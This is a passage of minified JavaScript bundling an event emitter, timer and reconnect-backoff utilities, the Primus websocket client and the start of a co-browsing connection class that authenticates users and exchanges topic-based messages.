t=Object.prototype.hasOwnProperty,u="~";function d(){}function n(e,t,u){this.fn=e,this.context=t,this.once=u||!1}function o(e,t,d,o,r){if("function"!=typeof d)throw new TypeError("The listener must be a function");var i=new n(d,o||e,r),s=u?u+t:t;return e._events[s]?e._events[s].fn?e._events[s]=[e._events[s],i]:e._events[s].push(i):(e._events[s]=i,e._eventsCount++),e}function r(e,t){0===--e._eventsCount?e._events=new d:delete e._events[t]}function i(){this._events=new d,this._eventsCount=0}Object.create&&(d.prototype=Object.create(null),(new d).__proto__||(u=!1)),i.prototype.eventNames=function(){var e,d,n=[];if(0===this._eventsCount)return n;for(d in e=this._events)t.call(e,d)&&n.push(u?d.slice(1):d);return Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(e)):n},i.prototype.listeners=function(e){var t=u?u+e:e,d=this._events[t];if(!d)return[];if(d.fn)return[d.fn];for(var n=0,o=d.length,r=new Array(o);n<o;n++)r[n]=d[n].fn;return r},i.prototype.listenerCount=function(e){var t=u?u+e:e,d=this._events[t];return d?d.fn?1:d.length:0},i.prototype.emit=function(e,t,d,n,o,r){var i=u?u+e:e;if(!this._events[i])return!1;var s,a,c=this._events[i],l=arguments.length;if(c.fn){switch(c.once&&this.removeListener(e,c.fn,void 0,!0),l){case 1:return c.fn.call(c.context),!0;case 2:return c.fn.call(c.context,t),!0;case 3:return c.fn.call(c.context,t,d),!0;case 4:return c.fn.call(c.context,t,d,n),!0;case 5:return c.fn.call(c.context,t,d,n,o),!0;case 6:return c.fn.call(c.context,t,d,n,o,r),!0}for(a=1,s=new Array(l-1);a<l;a++)s[a-1]=arguments[a];c.fn.apply(c.context,s)}else{var f,h=c.length;for(a=0;a<h;a++)switch(c[a].once&&this.removeListener(e,c[a].fn,void 0,!0),l){case 1:c[a].fn.call(c[a].context);break;case 2:c[a].fn.call(c[a].context,t);break;case 3:c[a].fn.call(c[a].context,t,d);break;case 4:c[a].fn.call(c[a].context,t,d,n);break;default:if(!s)for(f=1,s=new Array(l-1);f<l;f++)s[f-1]=arguments[f];c[a].fn.apply(c[a].context,s)}}return!0},i.prototype.on=function(e,t,u){return o(this,e,t,u,!1)},i.prototype.once=function(e,t,u){return o(this,e,t,u,!0)},i.prototype.removeListener=function(e,t,d,n){var o=u?u+e:e;if(!this._events[o])return this;if(!t)return r(this,o),this;var i=this._events[o];if(i.fn)i.fn!==t||n&&!i.once||d&&i.context!==d||r(this,o);else{for(var s=0,a=[],c=i.length;s<c;s++)(i[s].fn!==t||n&&!i[s].once||d&&i[s].context!==d)&&a.push(i[s]);a.length?this._events[o]=1===a.length?a[0]:a:r(this,o)}return this},i.prototype.removeAllListeners=function(e){var t;return e?(t=u?u+e:e,this._events[t]&&r(this,t)):(this._events=new d,this._eventsCount=0),this},i.prototype.off=i.prototype.removeListener,i.prototype.addListener=i.prototype.on,i.prefixed=u,i.EventEmitter=i,e.exports=i}(tb);var ub=tb.exports,db=new RegExp("^((?:\\d+)?\\.?\\d+) *("+["milliseconds?","msecs?","ms","seconds?","secs?","s","minutes?","mins?","m","hours?","hrs?","h","days?","d","weeks?","wks?","w","years?","yrs?","y"].join("|")+")?$","i"),nb=36e5,ob=24*nb,rb=7*ob,ib=365*ob,sb=function(e){var t,u,d=typeof e;if("number"===d)return e;if("string"!==d||"0"===e||!e)return 0;if(+e)return+e;if(e.length>1e4||!(u=db.exec(e)))return 0;switch(t=parseFloat(u[1]),u[2].toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return t*ib;case"weeks":case"week":case"wks":case"wk":case"w":return t*rb;case"days":case"day":case"d":return t*ob;case"hours":case"hour":case"hrs":case"hr":case"h":return t*nb;case"minutes":case"minute":case"mins":case"min":case"m":return 6e4*t;case"seconds":case"second":case"secs":case"sec":case"s":return 1e3*t;default:return t}},ab=Object.prototype.hasOwnProperty,cb=sb;function lb(e,t,u,d){this.start=+new Date,this.duration=u,this.clear=t,this.timer=e,this.fns=[d]}function fb(e){clearTimeout(e)}function hb(e){clearInterval(e)}function pb(e){clearImmediate(e)}function gb(e){if(!(this instanceof gb))return new gb(e);this.timers={},this.context=e||this}lb.prototype.remaining=function(){return this.duration-this.taken()},lb.prototype.taken=function(){return+new Date-this.start},gb.prototype.tock=function(e,t){var u=this;return function(){if(e in u.timers){var d=u.timers[e].fns.slice(),n=d.length,o=0;for(t?u.clear(e):u.start=+new Date;o<n;o++)d[o].call(u.context)}}},gb.prototype.setTimeout=function(e,t,u){var d,n=this;return n.timers[e]?(n.timers[e].fns.push(t),n):(d=cb(u),n.timers[e]=new lb(setTimeout(n.tock(e,!0),cb(u)),fb,d,t),n)},gb.prototype.setInterval=function(e,t,u){var d,n=this;return n.timers[e]?(n.timers[e].fns.push(t),n):(d=cb(u),n.timers[e]=new lb(setInterval(n.tock(e),cb(u)),hb,d,t),n)},gb.prototype.setImmediate=function(e,t){var u=this;return"function"!=typeof setImmediate?u.setTimeout(e,t,0):u.timers[e]?(u.timers[e].fns.push(t),u):(u.timers[e]=new lb(setImmediate(u.tock(e,!0)),pb,0,t),u)},gb.prototype.active=function(e){return e in this.timers},gb.prototype.clear=function(){var e,t,u,d=arguments.length?arguments:[],n=this;if(1===d.length&&"string"==typeof d[0]&&(d=d[0].split(/[, ]+/)),!d.length)for(e in n.timers)ab.call(n.timers,e)&&d.push(e);for(t=0,u=d.length;t<u;t++)(e=n.timers[d[t]])&&(e.clear(e.timer),e.fns=e.timer=e.clear=null,delete n.timers[d[t]]);return n},gb.prototype.adjust=function(e,t){var u,d=this,n=cb(t),o=d.timers[e];return o?(u=o.clear===hb,o.clear(o.timer),o.start=+new Date,o.duration=n,o.timer=(u?setInterval:setTimeout)(d.tock(e,!u),n),d):d},gb.prototype.end=gb.prototype.destroy=function(){return!!this.context&&(this.clear(),this.context=this.timers=null,!0)},gb.Timer=lb;var bb=gb,mb={exports:{}};!function(e){var t="function"!=typeof Object.create&&"~";function u(e,t,u){this.fn=e,this.context=t,this.once=u||!1}function d(){}d.prototype._events=void 0,d.prototype.listeners=function(e,u){var d=t?t+e:e,n=this._events&&this._events[d];if(u)return!!n;if(!n)return[];if(n.fn)return[n.fn];for(var o=0,r=n.length,i=new Array(r);o<r;o++)i[o]=n[o].fn;return i},d.prototype.emit=function(e,u,d,n,o,r){var i=t?t+e:e;if(!this._events||!this._events[i])return!1;var s,a,c=this._events[i],l=arguments.length;if("function"==typeof c.fn){switch(c.once&&this.removeListener(e,c.fn,void 0,!0),l){case 1:return c.fn.call(c.context),!0;case 2:return c.fn.call(c.context,u),!0;case 3:return c.fn.call(c.context,u,d),!0;case 4:return c.fn.call(c.context,u,d,n),!0;case 5:return c.fn.call(c.context,u,d,n,o),!0;case 6:return c.fn.call(c.context,u,d,n,o,r),!0}for(a=1,s=new Array(l-1);a<l;a++)s[a-1]=arguments[a];c.fn.apply(c.context,s)}else{var f,h=c.length;for(a=0;a<h;a++)switch(c[a].once&&this.removeListener(e,c[a].fn,void 0,!0),l){case 1:c[a].fn.call(c[a].context);break;case 2:c[a].fn.call(c[a].context,u);break;case 3:c[a].fn.call(c[a].context,u,d);break;default:if(!s)for(f=1,s=new Array(l-1);f<l;f++)s[f-1]=arguments[f];c[a].fn.apply(c[a].context,s)}}return!0},d.prototype.on=function(e,d,n){var o=new u(d,n||this),r=t?t+e:e;return this._events||(this._events=t?{}:Object.create(null)),this._events[r]?this._events[r].fn?this._events[r]=[this._events[r],o]:this._events[r].push(o):this._events[r]=o,this},d.prototype.once=function(e,d,n){var o=new u(d,n||this,!0),r=t?t+e:e;return this._events||(this._events=t?{}:Object.create(null)),this._events[r]?this._events[r].fn?this._events[r]=[this._events[r],o]:this._events[r].push(o):this._events[r]=o,this},d.prototype.removeListener=function(e,u,d,n){var o=t?t+e:e;if(!this._events||!this._events[o])return this;var r=this._events[o],i=[];if(u)if(r.fn)(r.fn!==u||n&&!r.once||d&&r.context!==d)&&i.push(r);else for(var s=0,a=r.length;s<a;s++)(r[s].fn!==u||n&&!r[s].once||d&&r[s].context!==d)&&i.push(r[s]);return i.length?this._events[o]=1===i.length?i[0]:i:delete this._events[o],this},d.prototype.removeAllListeners=function(e){return this._events?(e?delete this._events[t?t+e:e]:this._events=t?{}:Object.create(null),this):this},d.prototype.off=d.prototype.removeListener,d.prototype.addListener=d.prototype.on,d.prototype.setMaxListeners=function(){return this},d.prefixed=t,e.exports=d}(mb);var Db=function(e,t){var u=/[, ]+/;function d(e,d){if(t[e]){if("string"==typeof t[e]&&(t[e]=t[e].split(u)),"function"==typeof t[e])return t[e].call(d);for(var n,o,r=0;r<t[e].length;r++)"function"===(n=typeof(o=t[e][r]))?o.call(d):"string"===n&&"function"==typeof d[o]&&d[o]()}}return t=t||{},"string"==typeof(e=e||[])&&(e=e.split(u)),function(){var t,u=this,n=0;if(null===u[e[0]])return!1;for(d("before",u);n<e.length;n++)u[t=e[n]]&&("function"==typeof u[t].destroy&&u[t].destroy(),u[t]=null);return u.emit&&u.emit("destroy"),d("after",u),!0}},vb=mb.exports,yb=sb,Eb=Db,Cb=bb,wb=function(e){var t,u=0;function d(){return u||(u=1,t=e.apply(this,arguments),e=null),t}return d.displayName=e.displayName||e.name||d.displayName||d.name,d};function Ab(e,t,u){return yb(e in u?u[e]:e in t?t[e]:Sb[e])}function Sb(e){var t=this;if(!(t instanceof Sb))return new Sb(e);e=e||{},t.attempt=null,t._fn=null,t["reconnect timeout"]=Ab("reconnect timeout",t,e),t.retries=Ab("retries",t,e),t.factor=Ab("factor",t,e),t.max=Ab("max",t,e),t.min=Ab("min",t,e),t.timers=new Cb(t)}Sb.prototype=new vb,Sb.prototype.constructor=Sb,Sb["reconnect timeout"]="30 seconds",Sb.max=1/0,Sb.min="500 ms",Sb.retries=10,Sb.factor=2,Sb.prototype.reconnect=function(){var e=this;return e.backoff(function(t,u){if(u.duration=+new Date-u.start,t)return e.emit("reconnect failed",t,u);e.emit("reconnected",u)},e.attempt)},Sb.prototype.backoff=function(e,t){var u=this;return(t=t||u.attempt||{}).backoff?u:(t["reconnect timeout"]=Ab("reconnect timeout",u,t),t.retries=Ab("retries",u,t),t.factor=Ab("factor",u,t),t.max=Ab("max",u,t),t.min=Ab("min",u,t),t.start=+t.start||+new Date,t.duration=+t.duration||0,t.attempt=+t.attempt||0,t.attempt===t.retries?(e.call(u,new Error("Unable to recover"),t),u):(t.backoff=!0,t.attempt++,u.attempt=t,t.scheduled=1!==t.attempt?Math.min(Math.round((Math.random()+1)*t.min*Math.pow(t.factor,t.attempt-1)),t.max):t.min,u.timers.setTimeout("reconnect",function(){t.duration=+new Date-t.start,t.backoff=!1,u.timers.clear("reconnect, timeout");var d=u._fn=wb(function(d){if(u.reset(),d)return u.backoff(e,t);e.call(u,void 0,t)});u.emit("reconnect",t,d),u.timers.setTimeout("timeout",function(){var e=new Error("Failed to reconnect in a timely manner");t.duration=+new Date-t.start,u.emit("reconnect timeout",e,t),d(e)},t["reconnect timeout"])},t.scheduled),u.emit("reconnect scheduled",t),u))},Sb.prototype.reconnecting=function(){return!!this.attempt},Sb.prototype.reconnected=function(e){return this._fn&&this._fn(e),this},Sb.prototype.reset=function(){return this._fn=this.attempt=null,this.timers.clear("reconnect, timeout"),this},Sb.prototype.destroy=Eb("timers attempt _fn");var Fb=Sb,xb=Object.prototype.hasOwnProperty;function kb(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(e){return null}}function Ib(e){try{return encodeURIComponent(e)}catch(e){return null}}var Ob,Tb=function(e,t){t=t||"";var u,d,n=[];for(d in"string"!=typeof t&&(t="?"),e)if(xb.call(e,d)){if((u=e[d])||null!=u&&!isNaN(u)||(u=""),d=Ib(d),u=Ib(u),null===d||null===u)continue;n.push(d+"="+u)}return n.length?t+n.join("&"):""},Lb=function(e){for(var t,u=/([^=?#&]+)=?([^&]*)/g,d={};t=u.exec(e);){var n=kb(t[1]),o=kb(t[2]);null===n||null===o||n in d||(d[n]=o)}return d},Bb="function"==typeof Object.create?function(e,t){e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}:function(e,t){e.super_=t;var u=function(){};u.prototype=t.prototype,e.prototype=new u,e.prototype.constructor=e},Rb="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_".split(""),Nb={},Mb=0,_b=0;function Pb(e){var t="";do{t=Rb[e%64]+t,e=Math.floor(e/64)}while(e>0);return t}function jb(){var e=Pb(+new Date);return e!==Ob?(Mb=0,Ob=e):e+"."+Pb(Mb++)}for(;_b<64;_b++)Nb[Rb[_b]]=_b;jb.encode=Pb,jb.decode=function(e){var t=0;for(_b=0;_b<e.length;_b++)t=64*t+Nb[e.charAt(_b)];return t};var Ub,zb=jb,$b=/\u2028/g,Vb=/\u2029/g;function Wb(e,t){if(!(e instanceof qb)){var u=new Error("Primus#"+t+"'s context should called with a Primus instance");if("function"!=typeof e.listeners||!e.listeners("error").length)throw u;e.emit("error",u)}}try{Ub=location.origin?location.origin:location.protocol+"//"+location.host}catch(e){Ub="http://127.0.0.1"}function qb(e,t){if(!(this instanceof qb))return new qb(e,t);if(qb.Stream.call(this),"function"!=typeof this.client)return this.critical(new Error("The client library has not been compiled correctly, see https://github.com/primus/primus#client-library for more details"));if("object"==typeof e?e=(t=e).url||t.uri||Ub:t=t||{},"ping"in t||"pong"in t)return this.critical(new Error("The `ping` and `pong` options have been removed"));var u=this;t.queueSize="queueSize"in t?t.queueSize:1/0,t.timeout="timeout"in t?t.timeout:1e4,t.reconnect="reconnect"in t?t.reconnect:{},t.pingTimeout="pingTimeout"in t?t.pingTimeout:45e3,t.strategy="strategy"in t?t.strategy:[],t.transport="transport"in t?t.transport:{},u.buffer=[],u.writable=!0,u.readable=!0,u.url=new URL(e||Ub),u.readyState=qb.CLOSED,u.options=t,u.timers=new bb(this),u.socket=null,u.disconnect=!1,u.transport=t.transport,u.transformers={outgoing:[],incoming:[]},u.recovery=new Fb(t.reconnect),"string"==typeof t.strategy&&(t.strategy=t.strategy.split(/\s?,\s?/g)),!1===t.strategy?t.strategy=[]:t.strategy.length||(t.strategy.push("disconnect","online"),this.authorization||t.strategy.push("timeout")),t.strategy=t.strategy.join(",").toLowerCase(),"websockets"in t&&(u.AVOID_WEBSOCKETS=!t.websockets),"network"in t&&(u.NETWORK_EVENTS=t.network),t.manual||u.timers.setTimeout("open",function(){u.timers.clear("open"),u.open()},0),u.initialise(t)}qb.requires=qb.require=function(e){if("function"==typeof require)return"function"==typeof define&&define.amd?void 0:require(e)};try{qb.Stream=qb.requires("stream")}catch(e){}qb.Stream||(qb.Stream=ub),Bb(qb,qb.Stream),qb.OPENING=1,qb.CLOSED=2,qb.OPEN=3,qb.prototype.AVOID_WEBSOCKETS=!1,qb.prototype.NETWORK_EVENTS=!1,qb.prototype.online=!0;try{(qb.prototype.NETWORK_EVENTS="onLine"in navigator&&(window.addEventListener||document.body.attachEvent))&&(navigator.onLine||(qb.prototype.online=!1))}catch(e){}if(qb.prototype.ark={},qb.prototype.emits=function(){for(var e,t=this,u=0,d=arguments.length,n=new Array(d);u<d;u++)n[u]=arguments[u];return"function"!=typeof n[n.length-1]?function(){for(var e=0,u=arguments.length,d=new Array(u);e<u;e++)d[e]=arguments[e];return t.emit.apply(t,n.concat(d))}:(e=n.pop(),function(){for(var u=0,d=arguments.length,o=new Array(d+1);u<d;u++)o[u+1]=arguments[u];return o[0]=function(e,u){if(e)return t.emit("error",e);o=void 0===u?o.slice(1):null===u?[]:u,t.emit.apply(t,n.concat(o))},e.apply(t,o),!0})},qb.prototype.plugin=function(e){if(Wb(this,"plugin"),e)return this.ark[e];var t={};for(e in this.ark)t[e]=this.ark[e];return t},qb.prototype.reserved=function(e){return/^(incoming|outgoing)::/.test(e)||e in this.reserved.events},qb.prototype.reserved.events={"reconnect scheduled":1,"reconnect timeout":1,readyStateChange:1,"reconnect failed":1,reconnected:1,reconnect:1,offline:1,timeout:1,destroy:1,online:1,error:1,close:1,open:1,data:1,end:1},qb.prototype.initialise=function(e){var t=this;for(var u in t.recovery.on("reconnected",t.emits("reconnected")).on("reconnect failed",t.emits("reconnect failed",function(e){t.emit("end"),e()})).on("reconnect timeout",t.emits("reconnect timeout")).on("reconnect scheduled",t.emits("reconnect scheduled")).on("reconnect",t.emits("reconnect",function(e){t.emit("outgoing::reconnect"),e()})),t.on("outgoing::open",function(){var e=t.readyState;t.readyState=qb.OPENING,e!==t.readyState&&t.emit("readyStateChange","opening")}),t.on("incoming::open",function(){var e=t.readyState;if(t.recovery.reconnecting()&&t.recovery.reconnected(),t.writable=!0,t.readable=!0,t.online||(t.online=!0,t.emit("online")),t.readyState=qb.OPEN,e!==t.readyState&&t.emit("readyStateChange","open"),t.heartbeat(),t.buffer.length){var u=t.buffer.slice(),d=u.length,n=0;for(t.buffer.length=0;n<d;n++)t._write(u[n])}t.emit("open")}),t.on("incoming::ping",function(e){t.online=!0,t.heartbeat(),t.emit("outgoing::pong",e),t._write("primus::pong::"+e)}),t.on("incoming::error",function(e){var u=t.timers.active("connect"),d=e;if("string"==typeof e)d=new Error(e);else if(!(e instanceof Error)&&"object"==typeof e)for(var n in d=new Error(e.message||e.reason),e)Object.prototype.hasOwnProperty.call(e,n)&&(d[n]=e[n]);if(t.recovery.reconnecting())return t.recovery.reconnected(d);t.listeners("error").length&&t.emit("error",d),u&&(~t.options.strategy.indexOf("timeout")?t.recovery.reconnect():t.end())}),t.on("incoming::data",function(e){t.decoder(e,function(u,d){if(u)return t.listeners("error").length&&t.emit("error",u);t.protocol(d)||t.transforms(t,t,"incoming",d,e)})}),t.on("incoming::end",function(){var e=t.readyState;return t.disconnect?(t.disconnect=!1,t.end()):(t.readyState=qb.CLOSED,e!==t.readyState&&t.emit("readyStateChange","end"),t.timers.active("connect")&&t.end(),e!==qb.OPEN?!!t.recovery.reconnecting()&&t.recovery.reconnect():(this.writable=!1,this.readable=!1,this.timers.clear(),t.emit("close"),~t.options.strategy.indexOf("disconnect")?t.recovery.reconnect():(t.emit("outgoing::end"),void t.emit("end"))))}),t.client(),t.ark)t.ark[u].call(t,t,e);return t.NETWORK_EVENTS?(t.offlineHandler=function(){t.online&&(t.online=!1,t.emit("offline"),t.end(),t.recovery.reset())},t.onlineHandler=function(){t.online||(t.online=!0,t.emit("online"),~t.options.strategy.indexOf("online")&&t.recovery.reconnect())},window.addEventListener?(window.addEventListener("offline",t.offlineHandler,!1),window.addEventListener("online",t.onlineHandler,!1)):document.body.attachEvent&&(document.body.attachEvent("onoffline",t.offlineHandler),document.body.attachEvent("ononline",t.onlineHandler)),t):t},qb.prototype.protocol=function(e){if("string"!=typeof e||0!==e.indexOf("primus::"))return!1;var t=e.indexOf(":",8),u=e.slice(t+2);switch(e.slice(8,t)){case"ping":this.emit("incoming::ping",+u);break;case"server":"close"===u&&(this.disconnect=!0);break;case"id":this.emit("incoming::id",u);break;default:return!1}return!0},qb.prototype.transforms=function(e,t,u,d,n){var o={data:d},r=e.transformers[u];return function e(u,d){var n=r[u++];if(!n)return d();if(1===n.length){if(!1===n.call(t,o))return;return e(u,d)}n.call(t,o,function(n,o){if(n)return t.emit("error",n);!1!==o&&e(u,d)})}(0,function(){if("incoming"===u)return t.emit("data",o.data,n);t._write(o.data)}),this},qb.prototype.id=function(e){return this.socket&&this.socket.id?e(this.socket.id):(this._write("primus::id::"),this.once("incoming::id",e))},qb.prototype.open=function(){return Wb(this,"open"),!this.recovery.reconnecting()&&this.options.timeout&&this.timeout(),this.emit("outgoing::open"),this},qb.prototype.write=function(e){return Wb(this,"write"),this.transforms(this,this,"outgoing",e),!0},qb.prototype._write=function(e){var t=this;return qb.OPEN!==t.readyState?(this.buffer.length===this.options.queueSize&&this.buffer.splice(0,1),this.buffer.push(e),!1):(t.encoder(e,function(e,u){if(e)return t.listeners("error").length&&t.emit("error",e);"string"==typeof u&&(~u.indexOf("\u2028")&&(u=u.replace($b,"\\u2028")),~u.indexOf("\u2029")&&(u=u.replace(Vb,"\\u2029"))),t.emit("outgoing::data",u)}),!0)},qb.prototype.heartbeat=function(){return this.options.pingTimeout?(this.timers.clear("heartbeat"),this.timers.setTimeout("heartbeat",function(){this.online&&(this.online=!1,this.emit("offline"),this.emit("incoming::end"))},this.options.pingTimeout),this):this},qb.prototype.timeout=function(){var e=this;function t(){e.removeListener("error",t).removeListener("open",t).removeListener("end",t).timers.clear("connect")}return e.timers.setTimeout("connect",function(){t(),e.readyState===qb.OPEN||e.recovery.reconnecting()||(e.emit("timeout"),~e.options.strategy.indexOf("timeout")?e.recovery.reconnect():e.end())},e.options.timeout),e.on("error",t).on("open",t).on("end",t)},qb.prototype.end=function(e){if(Wb(this,"end"),this.readyState===qb.CLOSED&&!this.timers.active("connect")&&!this.timers.active("open"))return this.recovery.reconnecting()&&(this.recovery.reset(),this.emit("end")),this;void 0!==e&&this.write(e),this.writable=!1,this.readable=!1;var t=this.readyState;return this.readyState=qb.CLOSED,t!==this.readyState&&this.emit("readyStateChange","end"),this.timers.clear(),this.emit("outgoing::end"),this.emit("close"),this.emit("end"),this},qb.prototype.destroy=Db("url timers options recovery socket transport transformers",{before:"end",after:["removeAllListeners",function(){this.NETWORK_EVENTS&&(window.addEventListener?(window.removeEventListener("offline",this.offlineHandler),window.removeEventListener("online",this.onlineHandler)):document.body.attachEvent&&(document.body.detachEvent("onoffline",this.offlineHandler),document.body.detachEvent("ononline",this.onlineHandler)))}]}),qb.prototype.clone=function(e){return this.merge({},e)},qb.prototype.merge=function(e){for(var t,u,d=1;d<arguments.length;d++)for(t in u=arguments[d])Object.prototype.hasOwnProperty.call(u,t)&&(e[t]=u[t]);return e},qb.prototype.querystring=Lb,qb.prototype.querystringify=Tb,qb.prototype.uri=function(e){var t=this.url,u=[],d=!1;e.query&&(d=!0),(e=e||{}).protocol="protocol"in e?e.protocol:"http:",e.query=!(!t.search||!d)&&t.search.slice(1),e.secure="secure"in e?e.secure:"https:"===t.protocol||"wss:"===t.protocol,e.auth="auth"in e?e.auth:t.auth,e.pathname="pathname"in e?e.pathname:this.pathname,e.port="port"in e?+e.port:+t.port||(e.secure?443:80);var n=this.querystring(e.query||"");return n._primuscb=zb(),e.query=this.querystringify(n),this.emit("outgoing::url",e),u.push(e.secure?e.protocol.replace(":","s:"):e.protocol,""),u.push(e.auth?e.auth+"@"+t.host:t.host),e.pathname&&u.push(e.pathname.slice(1)),d?u[u.length-1]+="?"+e.query:delete e.query,e.object?e:u.join("/")},qb.prototype.transform=function(e,t){return Wb(this,"transform"),e in this.transformers?(this.transformers[e].push(t),this):this.critical(new Error("Invalid transformer type"))},qb.prototype.critical=function(e){if(this.emit("error",e))return this;throw e},qb.connect=function(e,t){return new qb(e,t)},qb.EventEmitter=ub,qb.prototype.client=function(){var e,t=this,u=function(){if("undefined"!=typeof WebSocket)return WebSocket;if("undefined"!=typeof MozWebSocket)return MozWebSocket;try{return qb.requires("ws")}catch(e){}}();if(!u)return t.critical(new Error("Missing required `ws` module. Please run `npm install --save ws`"));t.on("outgoing::open",function(){t.emit("outgoing::end");try{var d={protocol:"ws+unix:"===t.url.protocol?"ws+unix:":"ws:",query:!0};3===u.length?("ws+unix:"===d.protocol&&(d.pathname="/"+t.url.hostname+t.url.pathname+":"+t.pathname),t.socket=e=new u(t.uri(d),[],t.transport)):(t.socket=e=new u(t.uri(d)),e.binaryType="arraybuffer")}catch(e){return t.emit("error",e)}e.onopen=t.emits("incoming::open"),e.onerror=t.emits("incoming::error"),e.onclose=t.emits("incoming::end"),e.onmessage=t.emits("incoming::data",function(e,t){e(void 0,t.data)})}),t.on("outgoing::data",function(d){if(e&&e.readyState===u.OPEN)try{e.send(d)}catch(e){t.emit("incoming::error",e)}}),t.on("outgoing::reconnect",function(){t.emit("outgoing::open")}),t.on("outgoing::end",function(){e&&(e.onerror=e.onopen=e.onclose=e.onmessage=function(){},e.close(),e=null)})},qb.prototype.authorization=!1,qb.prototype.pathname="/cobrowse",qb.prototype.encoder=function(e,t){var u;try{e=JSON.stringify(e)}catch(e){u=e}t(u,e)},qb.prototype.decoder=function(e,t){var u;if("string"!=typeof e)return t(u,e);try{e=JSON.parse(e)}catch(e){u=e}t(u,e)},qb.prototype.version="8.0.5","undefined"!=typeof document&&"undefined"!=typeof navigator){document.addEventListener&&document.addEventListener("keydown",function(e){27===e.keyCode&&e.preventDefault&&e.preventDefault()},!1);var Hb=(navigator.userAgent||"").toLowerCase(),Gb=Hb.match(/.+(?:rv|it|ra|ie)[/: ](\d+)\.(\d+)(?:\.(\d+))?/)||[],Yb=+[Gb[1],Gb[2]].join(".");!~Hb.indexOf("chrome")&&~Hb.indexOf("safari")&&Yb<534.54&&(qb.prototype.AVOID_WEBSOCKETS=!0)}function Kb(e,t,u,d){return new(u||(u=Promise))(function(n,o){function r(e){try{s(d.next(e))}catch(e){o(e)}}function i(e){try{s(d.throw(e))}catch(e){o(e)}}function s(e){var t;e.done?n(e.value):(t=e.value,t instanceof u?t:new u(function(e){e(t)})).then(r,i)}s((d=d.apply(e,t||[])).next())})}qb.prototype.ark.emit=function(e){var t=Object.prototype.toString,u=e.emit;e.transform("incoming",function(d){var n=d.data;if(this===e&&"object"==typeof n&&~t.call(n.emit).indexOf(" Array]"))return this.reserved(n.emit[0])||u.apply(e,n.emit),!1}),e.emit=function(t){return e.reserved(t)||"newListener"===t||"removeListener"===t?u.apply(this,arguments):(e.write({emit:Array.prototype.slice.call(arguments,0)}),!0)}},"function"==typeof SuppressedError&&SuppressedError;const Xb={reconnect:{retries:30,max:4e3,min:500}};class Jb{constructor(e,t,u){this.networkPromiseTimeout=5e3,this.id=u,this.role=t,this.apiUrl=e,this.handlersMap=new Map,this.connected=!1}setWebsocketUrl(e){this.websocketUrl=e}getWebsocketUrl(){return this.websocketUrl}subscribe(e,t){var u;this.handlersMap.get(e)||this.handlersMap.set(e,[]),null===(u=this.handlersMap.get(e))||void 0===u||u.push(t)}send(e,t){if(!this.socket)throw new Error("Trying to send data before connection is open");if(!e)throw new Error("Please define a topic for sending data");if(!this.connected)throw new Error("Trying to send data before connecting");this.socket.emit("cb:data",{topic:e,data:t})}close(){this.connected=!1,this._clearId(),this.socket&&(this.socket.end(),this.socket=void 0)}_dataHandler(e){const t=e,u=this.handlersMap.get(t.topic);u?u.forEach(e=>{var u;e(null!==(u=t.data)&&void 0!==u?u:{})}):this.log(`got message with topic "${t.topic}" but can't find handler for it, ${JSON.stringify(t)}`)}_errorHandler(e){const t=e;this.log(`Error ${t.code}: ${t.message}`),this._dataHandler({topic:t.code,data:t.message})}_connect(e){return Kb(this,void 0,void 0,function*(){if(this.connected)this.log(`User ${String(this._id())} is already connected. Role: ${this.role}.`);else try{this.socket=this.createSocket(null!=e?e:Xb),yield this.registerSocketEventHandlers()}catch(e){throw this.log("Error connecting: ",e),(this.connected||this.socket)&&this.close(),e}})}registerSocketEventHandlers(){return Kb(this,void 0,void 0,function*(){const e=new Promise(e=>{if(!this.socket)throw new Error("Socket should be created before connecting");this.socket.on("open",()=>Kb(this,void 0,void 0,function*(){if(yield this.awaitConnectionAcknowledged(),!this.socket)throw new Error("Socket should have been created");this.socket.on("cb:error",e=>{this.log("got cb:error",e)}),this.socket.on("error",e=>{this.log("got error",e)}),this.socket.on("close",()=>{this.log("socket has been closed")}),this.socket.on("reconnect",()=>{this.log("Reconnection attempt started")}),this.socket.on("reconnect scheduled",e=>{const t=e;this.log(`Reconnect scheduled ${t.scheduled} ms (attempt ${t.attempt} out of ${t.retries}`)}),this.socket.on("reconnected",e=>{const t=e;this.log(`It took ${t.duration} ms to reconnect`)}),this.socket.on("reconnect timeout",e=>{const t=e;this.log("Timeout expired: %s",t.message),this.close()}),this.socket.on("reconnect failed",e=>{const t=e;this.log("The reconnection failed: %s",t.message),this.close()}),this.socket.on("cb:data",this._dataHandler.bind(this)),e()}))});return this.promiseWithTimeout(e,this.networkPromiseTimeout)})}awaitConnectionAcknowledged(){return Kb(this,void 0,void 0,function*(){yield this._awaitAck("open");const e=yield this._awaitUserId();this._assignId(e),this.connected=!0})}_awaitUserId(){var e;const t=new Promise((e,t)=>{if(!this.socket)throw this.log("There is no socket"),new Error("There is no socket");this.socket.once("cb:id",u=>{if(!function(e){return"object"==typeof e&&"string"==typeof e.id}(u))return this.log("unrecognized cb:id response: ",{response:u}),t("Server did not assign id");e(u.id)})});return null===(e=this.socket)||void 0===e||e.emit("cb:auth",{id:this._id(),role:this.role}),this.promiseWithTimeout(t,this.networkPromiseTimeout)}_assignId(e){this.log(`User ID assigned (${e})`),this.id=e}_id(){var e;return null!==(e=null==this?void 0:this.id)&&void 0!==e?e:void 0}_clearId(){this.log(`Clearing user ID assigned (${this.id})`),this.id=void 0}_awaitAck(e){return Kb(this,void 0,void 0,function*(){let t=!1;const u=new Promise((u,d)=>{if(!this.socket)return d(`Trying to await an ack msg ("${e}") but socket is closed`);this.socket.once("cb:error",u=>{t||(this.log(`could not ${e}, got error: `,u),d(u))}),this.socket.once(`cb:error:${e}`,u=>{t||(this.log(`could not ${e}, got error: `,u),d(u))}),this.socket.once("end",()=>{t||(this.log(`could not ack "${e}", server closed connection`),d(new Error("server closed connection")))}),this.socket.once(`cb:ack:${e}`,d=>{t||(this.log(`got ${e} ack with data, `,d),u(d))})}),d=this.promiseWithTimeout(u,this.networkPromiseTimeout);return d.finally(()=>{t=!0}),d})}promiseWithTimeout(e,t){return Kb(this,void 0,void 0,function*(){let u;const d=new Promise((e,d)=>{u=setTimeout(d,t,new Error("promise timed out"))});return Promise.race([e,d]).finally(()=>clearTimeout(u))})}}function Zb(e){return!!("object"==typeof 